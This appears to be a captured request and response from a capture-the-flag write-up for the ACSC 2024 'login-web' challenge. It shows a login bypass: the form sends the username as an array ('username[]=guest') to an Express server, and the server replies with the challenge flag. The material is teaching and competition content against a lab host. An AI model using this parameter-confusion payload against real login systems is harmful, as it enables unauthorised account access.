 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: login-web.chal.2024.ctf.acsc.asia:5000
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Origin: http://login-web.chal.2024.ctf.acsc.asia:5000
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://login-web.chal.2024.ctf.acsc.asia:5000/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
13 If-None-Match: W/"1c-T0uQCMQyaNaS9q3LsBxDJExsuEk"
14 Connection: close
15
16 username[]=guest&password=guest
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 65
5 ETag: W/"41-BNM/M+p/XU+reEQdA7WYnSSlc4Y"
6 Date: Wed, 03 Apr 2024 16:12:35 GMT
7 Connection: close
8
9 Welcome, guest. Here is your flag: ACSC{y3t_an0th3r_l0gin_byp4ss}